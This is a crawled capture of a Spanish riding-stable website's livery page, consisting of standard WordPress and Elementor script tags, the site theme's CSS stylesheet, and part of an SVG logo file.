<script src="https://hipicalatossa.com/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.3.1" id="sbi_scripts-js"></script>
<script src="https://hipicalatossa.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://hipicalatossa.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.20.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://hipicalatossa.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.20.2" id="elementor-webpack-runtime-js"></script>
<script src="https://hipicalatossa.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.20.2" id="elementor-frontend-modules-js"></script>
<script src="https://hipicalatossa.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://hipicalatossa.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/hipicalatossa.com\/wp-admin\/admin-ajax.php","nonce":"71e32cadc9","urls":{"assets":"https:\/\/hipicalatossa.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/hipicalatossa.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/hipicalatossa.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://hipicalatossa.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.20.1" id="elementor-pro-frontend-js"></script>
<script src="https://hipicalatossa.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://hipicalatossa.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselWrapperAriaLabel":"Carrusel | Scroll horizontal: Flecha izquierda y derecha","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.20.2","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"theme_builder_v2":true,"block_editor_assets_optimize":true,"ai-layout":true,"landing-pages":true,"e_image_loading_optimization":true,"notes":true,"form-submissions":true},"urls":{"assets":"https:\/\/hipicalatossa.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":95,"title":"Pupilajes%20%E2%80%93%20H%C3%ADpica%20La%20Tossa%20%7C%20Paddocks%20conscientes","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://hipicalatossa.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.20.2" id="elementor-frontend-js"></script>
<script src="https://hipicalatossa.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.20.1" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://hipicalatossa.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://hipicalatossa.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<!-- Statistics script Complianz GDPR/CCPA -->
						<script type="text/plain"							data-category="statistics">window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', '', {
	cookie_flags:'secure;samesite=none',
	
});
</script>	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://hipicalatossa.com/wp-content/themes/itSerra/style.css?ver=6.9
body_size: 2576
content:
/*
Theme Name:   itSerra
Description:  Tema desarrollado por itSerra
Author:       itSerra
Author URL:   https://itserra.com
Template:     astra
Version:      1.0
License:      GNU General Public License v2 or later
License URI:  http://www.gnu.org/licenses/gpl-2.0.html
Text Domain:  itSerra
*/

/* Escribe aquí tu propia hoja de estilos personal */
.rotate {
	transform: rotate(-90deg);
}

.elementor-form label{
	font-size: 12px;
}

.elementor-form .elementor-field-type-html{
	font-size: 12px;
}

.elementor-form .elementor-field-type-acceptance{
	margin-bottom: 10px !important;
}

.categories-list li{
	text-transform: uppercase;
	display: inline-block;
	padding: 0px 15px;
}

.categories-list li a{
	color: #FFF;
	font-size: 18px;
}

ul.categories-list {
	list-style-type: none;
	text-align: center;
	margin-bottom: 0px;
	font-weight: inherit;
}

.archive.category article:nth-child(4n+1), .blog article:nth-child(4n+1){
	background-color: rgb(190, 143, 82, 0.2);
}

.archive.category article:nth-child(4n+3), .blog article:nth-child(4n+3){
	background-color: rgb(183, 108, 85, 0.2) !important;
}

.gallery-grid .elementor-grid{
	display: block;
}


/*.elementor-button-text::after{
	content: '/';
	font-size: 60px;
	font-weight: 300;
	padding-left: 30px;
}*/

.elementor-button-icon svg{
	width: 3em !important;
    height: auto !important;
}

.elementor-button-text{
	display: flex !important;
    align-items: center;	
}

#rev_slider_1_1[data-slideactive="rs-*"] .hermes .tp-bullet {
    box-shadow: inset 0 0 0 1px #000 !important;
}

input[type="text"],
input[type="email"],
textarea{
	padding-left: 0px !important;
}

::-ms-input-placeholder{
	color: #000;
}

::placeholder{
	color: #000;
}

/*24/01/2022*/
.single-itserra_galeria .post-navigation{
	background-color: #FFF;
	border-top: none;
}
.single .post-navigation a{
	color: #000 !important;
}
@media (min-width: 1024px){
	.archive.category article:nth-child(even), .blog article:nth-child(even){ 
	  background-color: #FFF; 
	}
}
/*24/01/2022*/
@media (min-width: 468px){
	.elementor-location-header{
		position: absolute;
		width: 100%;
		z-index: 1;
	}
	
	.gallery-grid article:nth-child(odd){
		width: 48%;
		float: left;
		margin-top: 45px;
	}
	
	.gallery-grid article:nth-child(even){
		width: 48%;
		float: right;
		margin-top: 45px;
	}
}
@media(max-width: 1024px){
	.blog article:nth-child(3n+2), .blog article:nth-child(3n+3), .archive.category article:nth-child(3n+2), .archive.category article:nth-child(3n+3){
		background-color: rgb(190, 143, 82, 0.2);
	}
	.archive.category article:nth-child(5n+4), .blog article:nth-child(5n+4){
		background-color: rgb(183, 108, 85, 0.2);
	}
}

--- FILE ---
content_type: image/svg+xml
request_url: https://hipicalatossa.com/wp-content/uploads/2021/10/hipica-latossa-logo2.svg
body_size: 14787
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 642.9 311.3" style="enable-background:new 0 0 642.9 311.3;" xml:space="preserve"><style type="text/css">	.st0{fill:#FFFFFF;}</style><g>	<g>		<g>			<path class="st0" d="M101.7,303.7v6.5h-3.8v-21.4h8.1c5.1,0,7.6,2.4,7.6,7.3c0,2.4-0.6,4.3-1.9,5.7c-1.3,1.3-3.2,2-5.7,2h-4.3    V303.7z M106,300.2c1.3,0,2.2-0.4,2.8-1.1c0.6-0.7,0.9-1.8,0.9-3.1c0-2.5-1.2-3.8-3.7-3.8h-4.3v7.9h4.3V300.2z"></path>		</g>		<g>			<path class="st0" d="M126.5,292.1c0.3-0.9,0.8-1.7,1.6-2.4c0.8-0.6,1.9-1,3.4-1h3.1l5.2,21.4H136l-1-4.1h-8l-1,4.1h-4    L126.5,292.1z M131.6,292C131.6,292,131.5,292,131.6,292c-0.5,0-0.8,0.1-1,0.4c-0.3,0.3-0.4,0.6-0.5,1l-2.2,9.1h6.3L131.6,292z"></path>		</g>		<g>			<path class="st0" d="M149.6,310.1v-21.4h7.5c1.8,0,3.3,0.2,4.5,0.7c1.2,0.4,2.1,1.1,2.7,2c0.7,0.9,1.1,1.9,1.4,3.2    c0.3,1.3,0.4,2.8,0.4,4.5s-0.1,3.2-0.4,4.6c-0.2,1.4-0.7,2.5-1.3,3.5s-1.6,1.7-2.7,2.2c-1.2,0.5-2.7,0.8-4.6,0.8h-7.5V310.1z     M162.2,299.1c0-1.1-0.1-2.1-0.2-2.9c-0.1-0.9-0.4-1.6-0.7-2.1c-0.4-0.6-0.9-1-1.5-1.3c-0.7-0.3-1.5-0.5-2.6-0.5h-3.8v14.4h3.8    c1.1,0,2-0.2,2.6-0.6c0.7-0.4,1.2-0.9,1.5-1.6c0.4-0.7,0.6-1.5,0.7-2.4C162.1,301.2,162.2,300.2,162.2,299.1z"></path>		</g>		<g>			<path class="st0" d="M176.5,310.1v-21.4h7.5c1.8,0,3.3,0.2,4.5,0.7c1.2,0.4,2.1,1.1,2.7,2c0.7,0.9,1.1,1.9,1.4,3.2    c0.3,1.3,0.4,2.8,0.4,4.5s-0.1,3.2-0.4,4.6c-0.2,1.4-0.7,2.5-1.3,3.5s-1.6,1.7-2.7,2.2c-1.2,0.5-2.7,0.8-4.6,0.8h-7.5V310.1z     M189,299.1c0-1.1-0.1-2.1-0.2-2.9c-0.1-0.9-0.4-1.6-0.7-2.1c-0.4-0.6-0.9-1-1.5-1.3c-0.7-0.3-1.5-0.5-2.6-0.5h-3.8v14.4h3.8    c1.1,0,2-0.2,2.6-0.6c0.7-0.4,1.2-0.9,1.5-1.6c0.4-0.7,0.6-1.5,0.7-2.4C189,301.2,189,300.2,189,299.1z"></path>		</g>		<g>			<path class="st0" d="M211.2,310.5c-1.7,0-3.2-0.2-4.3-0.7c-1.2-0.5-2.1-1.2-2.8-2.1s-1.2-2-1.5-3.4s-0.4-2.9-0.4-4.7    s0.1-3.4,0.4-4.8c0.3-1.4,0.8-2.6,1.5-3.5s1.6-1.7,2.8-2.2s2.6-0.7,4.3-0.7s3.2,0.2,4.3,0.7c1.2,0.5,2.1,1.2,2.8,2.2    c0.7,0.9,1.2,2.1,1.5,3.5s0.4,3,0.4,4.8s-0.1,3.4-0.4,4.8c-0.3,1.4-0.8,2.5-1.5,3.4s-1.6,1.6-2.8,2    C214.3,310.3,212.9,310.5,211.2,310.5z M211.2,307c1,0,1.9-0.1,2.5-0.4c0.7-0.3,1.2-0.8,1.6-1.4c0.4-0.6,0.6-1.4,0.8-2.3    c0.1-0.9,0.2-2,0.2-3.3c0-1.2-0.1-2.3-0.2-3.3s-0.4-1.8-0.8-2.4c-0.4-0.6-0.9-1.1-1.5-1.5c-0.7-0.3-1.5-0.5-2.5-0.5    s-1.9,0.2-2.5,0.5c-0.7,0.3-1.2,0.8-1.5,1.5c-0.4,0.7-0.6,1.5-0.8,2.4s-0.2,2.1-0.2,3.3c0,1.2,0.1,2.3,0.2,3.2    c0.1,0.9,0.4,1.7,0.8,2.3c0.4,0.6,0.9,1.1,1.6,1.4C209.3,306.9,210.2,307,211.2,307z"></path>		</g>		<g>			<path class="st0" d="M244.1,309.7c-0.7,0.2-1.5,0.3-2.2,0.4c-0.6,0.1-1.3,0.2-2.1,0.3c-0.8,0.1-1.4,0.1-2.1,0.1    c-1.7,0-3.1-0.2-4.1-0.7c-1.1-0.5-1.9-1.2-2.5-2.1s-1-2.1-1.3-3.4c-0.2-1.4-0.4-3-0.4-4.8c0-1.9,0.1-3.6,0.4-5    c0.3-1.4,0.7-2.5,1.4-3.4c0.6-0.9,1.5-1.6,2.6-2s2.4-0.6,4-0.6c0.7,0,1.4,0,2.2,0.1s1.4,0.2,2.1,0.3c0.7,0.1,1.4,0.3,2.1,0.4    l-0.1,3.1c-0.7-0.1-1.4-0.1-2.1-0.2c-0.6-0.1-1.2-0.1-1.9-0.2c-0.6,0-1.2-0.1-1.7-0.1c-1,0-1.8,0.1-2.4,0.4    c-0.6,0.2-1.1,0.7-1.5,1.3c-0.4,0.6-0.6,1.4-0.8,2.3c-0.1,1-0.2,2.2-0.2,3.6s0.1,2.5,0.2,3.5s0.4,1.7,0.7,2.3    c0.4,0.6,0.9,1,1.5,1.3c0.7,0.3,1.5,0.4,2.6,0.4c0.4,0,1,0,1.6-0.1s1.3-0.1,1.9-0.2l2.1-0.3V309.7z"></path>		</g>		<g>			<path class="st0" d="M268.8,288.8c0,0.4,0,0.7,0,1.1c0,0.7,0,1.5,0,2.2c0,1.1-0.2,2.1-0.4,3.1s-0.7,1.9-1.2,2.7    c-0.6,0.8-1.4,1.5-2.4,2.1l5.2,10.2h-4.1l-4.4-9l-1.7,0.3l-1.5,0.1v8.5h-3.8l-0.1-21.4h3.8v9.4l1.1-0.1c1.3-0.3,2.4-0.7,3.2-1.2    c0.8-0.6,1.4-1.3,1.8-2.1c0.4-0.8,0.6-1.7,0.7-2.7c0.1-0.6,0.1-1.2,0.1-1.9c0-0.4,0-0.9,0-1.3L268.8,288.8L268.8,288.8z"></path>		</g>		<g>			<path class="st0" d="M292.7,292.4l-2.4-0.2c-0.7-0.1-1.4-0.1-2.2-0.2c-0.8,0-1.4-0.1-2.1-0.1c-1.1,0-2,0.2-2.6,0.5    s-0.9,0.9-0.9,1.7c0,0.4,0.1,0.7,0.4,1c0.2,0.3,0.6,0.6,1,0.9s0.8,0.5,1.4,0.7l1.6,0.7c0.8,0.4,1.6,0.7,2.4,1.1s1.5,0.8,2.2,1.3    c0.6,0.5,1.2,1.1,1.6,1.8c0.4,0.7,0.6,1.6,0.6,2.6c0,0.9-0.1,1.7-0.4,2.4s-0.7,1.4-1.3,2c-0.6,0.6-1.4,1-2.3,1.4    c-0.9,0.3-2,0.5-3.3,0.5c-0.6,0-1.1,0-1.5-0.1c-0.5,0-1.1-0.1-1.9-0.2s-1.5-0.2-2.1-0.2c-0.6-0.1-1.1-0.1-1.5-0.2l0.3-3.3    c0.4,0.1,0.9,0.1,1.5,0.2l1.8,0.1c0.9,0.1,1.6,0.1,2.1,0.1c0.4,0,0.9,0,1.4,0c0.4,0,0.9,0,1.3-0.1s0.8-0.2,1.1-0.5    c0.3-0.2,0.6-0.5,0.8-0.9c0.2-0.4,0.3-0.8,0.3-1.3s-0.1-0.9-0.4-1.2c-0.3-0.4-0.6-0.7-1-1s-0.9-0.6-1.5-0.8    c-0.6-0.2-1.1-0.5-1.7-0.8l-2.3-1c-0.8-0.4-1.4-0.8-2-1.3s-1.1-1-1.5-1.7c-0.4-0.6-0.6-1.4-0.6-2.3c0-0.8,0.1-1.6,0.4-2.3    s0.7-1.3,1.3-1.8c0.6-0.5,1.4-0.9,2.3-1.2c1-0.3,2.1-0.4,3.6-0.4c1,0,2.1,0.1,3.3,0.3l3.4,0.5L292.7,292.4z"></path>		</g>		<g>			<path class="st0" d="M331.1,309.7c-0.7,0.2-1.5,0.3-2.2,0.4c-0.6,0.1-1.3,0.2-2.1,0.3c-0.8,0.1-1.4,0.1-2.1,0.1    c-1.7,0-3.1-0.2-4.1-0.7s-1.9-1.2-2.5-2.1s-1-2.1-1.3-3.4c-0.2-1.4-0.4-3-0.4-4.8c0-1.9,0.1-3.6,0.4-5s0.7-2.5,1.4-3.4    c0.6-0.9,1.5-1.6,2.6-2s2.4-0.6,4-0.6c0.7,0,1.4,0,2.2,0.1c0.8,0.1,1.4,0.2,2.1,0.3c0.7,0.1,1.4,0.3,2.1,0.4l-0.1,3.1    c-0.7-0.1-1.4-0.1-2.1-0.2c-0.6-0.1-1.2-0.1-1.9-0.2c-0.6,0-1.2-0.1-1.7-0.1c-1,0-1.8,0.1-2.4,0.4c-0.6,0.2-1.1,0.7-1.5,1.3    c-0.4,0.6-0.6,1.4-0.8,2.3c-0.1,1-0.2,2.2-0.2,3.6s0.1,2.5,0.2,3.5s0.4,1.7,0.7,2.3c0.4,0.6,0.9,1,1.5,1.3    c0.7,0.3,1.5,0.4,2.6,0.4c0.4,0,1,0,1.6-0.1s1.3-0.1,1.9-0.2l2.1-0.3L331.1,309.7z"></path>		</g>		<g>			<path class="st0" d="M349.2,310.5c-1.7,0-3.2-0.2-4.3-0.7s-2.1-1.2-2.8-2.1c-0.7-0.9-1.2-2-1.5-3.4s-0.4-2.9-0.4-4.7    s0.1-3.4,0.4-4.8s0.8-2.6,1.5-3.5s1.6-1.7,2.8-2.2c1.2-0.5,2.6-0.7,4.3-0.7c1.7,0,3.2,0.2,4.3,0.7c1.2,0.5,2.1,1.2,2.8,2.2    c0.7,0.9,1.2,2.1,1.5,3.5s0.4,3,0.4,4.8s-0.1,3.4-0.4,4.8s-0.8,2.5-1.5,3.4s-1.6,1.6-2.8,2C352.4,310.3,350.9,310.5,349.2,310.5z     M349.2,307c1,0,1.9-0.1,2.5-0.4c0.7-0.3,1.2-0.8,1.6-1.4s0.6-1.4,0.8-2.3c0.1-0.9,0.2-2,0.2-3.3c0-1.2-0.1-2.3-0.2-3.3    c-0.2-1-0.4-1.8-0.8-2.4s-0.9-1.1-1.5-1.5c-0.7-0.3-1.5-0.5-2.5-0.5s-1.9,0.2-2.5,0.5c-0.7,0.3-1.2,0.8-1.5,1.5    c-0.4,0.7-0.6,1.5-0.8,2.4s-0.2,2.1-0.2,3.3c0,1.2,0.1,2.3,0.2,3.2c0.1,0.9,0.4,1.7,0.8,2.3c0.4,0.6,0.9,1.1,1.6,1.4    C347.3,306.9,348.2,307,349.2,307z"></path>		</g>		<g>			<path class="st0" d="M368.7,288.8h3c0.5,0,0.9,0,1.4,0.1c0.4,0.1,0.9,0.2,1.2,0.5c0.4,0.2,0.8,0.6,1.1,1c0.3,0.4,0.6,1,0.9,1.7    l5.1,13.4c0.2,0.6,0.5,0.9,0.8,0.9v-17.6h3.8v21.4h-3c-2.1-0.1-3.6-1.1-4.4-3.1l-5.3-13.5c-0.1-0.4-0.2-0.6-0.4-0.8    c-0.1-0.2-0.3-0.2-0.4-0.2l0.1,17.6h-3.9L368.7,288.8z"></path>		</g>		<g>			<path class="st0" d="M410.4,292.4l-2.4-0.2c-0.7-0.1-1.4-0.1-2.2-0.2c-0.8,0-1.4-0.1-2.1-0.1c-1.1,0-2,0.2-2.6,0.5    s-0.9,0.9-0.9,1.7c0,0.4,0.1,0.7,0.4,1c0.2,0.3,0.6,0.6,1,0.9s0.8,0.5,1.4,0.7l1.6,0.7c0.8,0.4,1.6,0.7,2.4,1.1s1.5,0.8,2.2,1.3    c0.6,0.5,1.2,1.1,1.6,1.8c0.4,0.7,0.6,1.6,0.6,2.6c0,0.9-0.1,1.7-0.4,2.4s-0.7,1.4-1.3,2c-0.6,0.6-1.4,1-2.3,1.4    c-0.9,0.3-2,0.5-3.3,0.5c-0.6,0-1.1,0-1.5-0.1c-0.5,0-1.1-0.1-1.9-0.2s-1.5-0.2-2.1-0.2c-0.6-0.1-1.1-0.1-1.5-0.2l0.3-3.3    c0.4,0.1,0.9,0.1,1.5,0.2l1.8,0.1c0.9,0.1,1.6,0.1,2.1,0.1c0.4,0,0.9,0,1.4,0c0.4,0,0.9,0,1.3-0.1s0.8-0.2,1.1-0.5    c0.3-0.2,0.6-0.5,0.8-0.9c0.2-0.4,0.3-0.8,0.3-1.3s-0.1-0.9-0.4-1.2c-0.3-0.4-0.6-0.7-1-1s-0.9-0.6-1.5-0.8    c-0.6-0.2-1.1-0.5-1.7-0.8l-2.3-1c-0.8-0.4-1.4-0.8-2-1.3s-1.1-1-1.5-1.7c-0.4-0.6-0.6-1.4-0.6-2.3c0-0.8,0.1-1.6,0.4-2.3    s0.7-1.3,1.3-1.8c0.6-0.5,1.4-0.9,2.3-1.2s2.1-0.4,3.6-0.4c1,0,2.1,0.1,3.3,0.3l3.4,0.5L410.4,292.4z"></path>		</g>		<g>			<path class="st0" d="M434.7,309.7c-0.7,0.2-1.5,0.3-2.2,0.4c-0.6,0.1-1.3,0.2-2.1,0.3c-0.8,0.1-1.4,0.1-2.1,0.1    c-1.7,0-3.1-0.2-4.1-0.7s-1.9-1.2-2.5-2.1s-1-2.1-1.3-3.4c-0.2-1.4-0.4-3-0.4-4.8c0-1.9,0.1-3.6,0.4-5s0.7-2.5,1.4-3.4    c0.6-0.9,1.5-1.6,2.6-2s2.4-0.6,4-0.6c0.7,0,1.4,0,2.2,0.1c0.8,0.1,1.4,0.2,2.1,0.3c0.7,0.1,1.4,0.3,2.1,0.4l-0.1,3.1    c-0.7-0.1-1.4-0.1-2.1-0.2c-0.6-0.1-1.2-0.1-1.9-0.2c-0.6,0-1.2-0.1-1.7-0.1c-1,0-1.8,0.1-2.4,0.4c-0.6,0.2-1.1,0.7-1.5,1.3    c-0.4,0.6-0.6,1.4-0.8,2.3c-0.1,1-0.2,2.2-0.2,3.6s0.1,2.5,0.2,3.5s0.4,1.7,0.7,2.3c0.4,0.6,0.9,1,1.5,1.3    c0.7,0.3,1.5,0.4,2.6,0.4c0.4,0,1,0,1.6-0.1s1.3-0.1,1.9-0.2l2.1-0.3L434.7,309.7z"></path>		</g>		<g>			<path class="st0" d="M444.8,288.8h3.8v21.4h-3.8V288.8z"></path>		</g>		<g>			<path class="st0" d="M473.8,310.1h-7c-1,0-1.9-0.1-2.8-0.4s-1.6-0.7-2.3-1.2c-0.6-0.5-1.1-1.2-1.5-2c-0.3-0.7-0.5-1.6-0.5-2.6    c0-0.1,0-0.1,0-0.2c0-0.7,0.1-1.4,0.2-1.9s0.3-0.9,0.6-1.3c0.3-0.4,0.6-0.7,1-0.9c0.4-0.2,0.9-0.4,1.4-0.6    c-0.4-0.3-0.7-0.6-1.1-0.9c-0.3-0.3-0.6-0.6-0.8-1c-0.2-0.4-0.4-0.9-0.5-1.4c-0.1-0.4-0.1-0.8-0.1-1.3c0-0.2,0-0.3,0-0.5    c0-0.9,0.2-1.7,0.6-2.4c0.4-0.7,0.9-1.2,1.5-1.6s1.4-0.7,2.2-0.9c0.8-0.2,1.7-0.3,2.7-0.3h6.4v3.3h-6.3c-0.9,0-1.6,0.2-2.2,0.6    s-0.9,1.2-0.9,2.1s0.3,1.6,0.8,2.2s1.2,0.9,2.2,0.9h4.6v3.3h-4.7c-0.4,0-0.8,0-1.2,0.1c-0.4,0.1-0.8,0.2-1.1,0.4    c-0.3,0.2-0.6,0.5-0.8,0.9s-0.3,0.8-0.3,1.3c0,0.1,0,0.1,0,0.2c0,0.4,0.1,0.8,0.2,1.1c0.2,0.4,0.4,0.6,0.7,0.9    c0.3,0.2,0.6,0.4,1,0.5s0.8,0.2,1.3,0.2h6.9L473.8,310.1z"></path>		</g>		<g>			<path class="st0" d="M484.5,288.8h3c0.5,0,0.9,0,1.4,0.1c0.4,0.1,0.9,0.2,1.2,0.5c0.4,0.2,0.8,0.6,1.1,1c0.3,0.4,0.6,1,0.9,1.7    l5.1,13.4c0.2,0.6,0.5,0.9,0.8,0.9v-17.6h3.8v21.4h-3c-2.1-0.1-3.6-1.1-4.4-3.1l-5.3-13.5c-0.1-0.4-0.2-0.6-0.4-0.8    c-0.1-0.2-0.3-0.2-0.4-0.2l0.1,17.6h-3.9L484.5,288.8z"></path>		</g>		<g>			<path class="st0" d="M510.7,288.8h16.2v3.5h-6.2v17.9h-3.8v-17.9h-6.2V288.8z"></path>		</g>		<g>			<path class="st0" d="M548.3,292.4l-2.4-0.2c-0.7-0.1-1.4-0.1-2.2-0.2c-0.8,0-1.4-0.1-2.1-0.1c-1.1,0-2,0.2-2.6,0.5    s-0.9,0.9-0.9,1.7c0,0.4,0.1,0.7,0.4,1c0.2,0.3,0.6,0.6,1,0.9s0.8,0.5,1.4,0.7l1.6,0.7c0.8,0.4,1.6,0.7,2.4,1.1    c0.8,0.4,1.5,0.8,2.2,1.3c0.6,0.5,1.2,1.1,1.6,1.8c0.4,0.7,0.6,1.6,0.6,2.6c0,0.9-0.1,1.7-0.4,2.4c-0.3,0.8-0.7,1.4-1.3,2    s-1.4,1-2.3,1.4c-0.9,0.3-2,0.5-3.3,0.5c-0.6,0-1.1,0-1.5-0.1c-0.5,0-1.1-0.1-1.9-0.2c-0.8-0.1-1.5-0.2-2.1-0.2    